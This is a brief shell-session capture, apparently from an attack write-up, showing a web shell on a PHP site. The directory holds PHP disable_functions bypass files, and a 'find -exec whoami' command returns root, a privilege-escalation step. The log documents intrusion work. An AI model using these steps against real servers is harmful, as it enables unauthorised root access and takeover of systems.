 www@host123:/www/wwwroot/www.ddd4.com$ ls
ls
404.html ddd4 index.html robots.txt
admini doccms index.php setup
bypass_disablefunc.php editor license.txt skins
bypass_disablefunc_x64.so favicon.ico loader temp
config httpd.ini phpinfo.php upgradelog.txt
content inc readme.txt upload
www@host123:/www/wwwroot/www.ddd4.com$ find inc -exec whoami \;
find inc -exec whoami \;
root